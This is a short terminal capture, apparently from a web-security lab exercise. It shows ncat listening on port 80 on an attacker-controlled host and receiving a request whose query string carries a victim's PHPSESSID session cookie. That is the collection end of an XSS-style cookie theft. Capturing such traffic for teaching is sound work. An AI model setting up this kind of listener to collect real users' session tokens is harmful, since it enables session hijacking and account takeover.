 LXTerminal
Archivo Edición Pestañas Ayuda
www.comprasonline.com # ncat -l -k 80
GET /logo?id=PHPSESSID=2rm4alq3civ0g18vpaoqo23ul2;%20security=low HTTP/1.1
Host: www.myhosting.com
User-Agent: Mozilla/5.0 (X11; U; Linux i686; es-AR; rv:1.9.1.16) Gecko/20110815 Iceweasel/3.5.16 (like Firefox/3.5.16)
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: es-ar,es;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache